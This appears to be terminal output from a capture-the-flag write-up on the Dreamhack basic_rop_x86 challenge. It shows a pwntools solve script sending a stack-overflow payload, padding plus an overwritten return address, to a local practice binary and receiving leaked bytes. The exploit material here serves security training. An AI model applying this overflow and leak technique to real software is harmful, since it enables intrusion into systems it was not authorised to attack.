 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/basic_rop_x86$ python3 solve.py DEBUG
[+] Starting local process '/mnt/d/CTF_Writeup/dream_hack/basic_rop_x86/basic_rop_x86' argv=[b'/mnt/d/CTF_Writeup/d
ream_hack/basic_rop_x86/basic_rop_x86'] : pid 202
[DEBUG] Sent 0x4c bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  20 84 04 08               │aaaa│aaaa│ ···│
    0000004c
[*] Switching to interactive mode
[DEBUG] Received 0x40 bytes:
    b'a' * 0x40
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa[DEBUG] Received 0x5 bytes:
    00000000  1d 34 83 ff  0a                                     │·4··│·│
    00000005
\x1d\x83\xff
[*] Got EOF while reading in interactive
$